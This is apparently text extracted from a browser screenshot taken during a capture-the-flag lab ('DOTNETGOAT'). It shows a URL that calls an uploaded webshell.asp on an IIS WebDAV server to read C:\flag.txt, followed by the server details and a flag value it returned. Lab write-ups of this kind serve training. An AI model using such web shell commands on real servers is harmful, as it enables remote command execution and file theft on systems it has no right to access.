 Mozilla Firefox
10.2.17.124/webdav/web
10.2.17.124/webdav/webshell.asp?cmd=type+C%3A\flag.txt
Rec
Run
\\DOTNETGOAT\bob10.2.17.124
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The FLAG
The server's local address:
10.2.17.1240cc175b9c0f1b6a831c399e269772661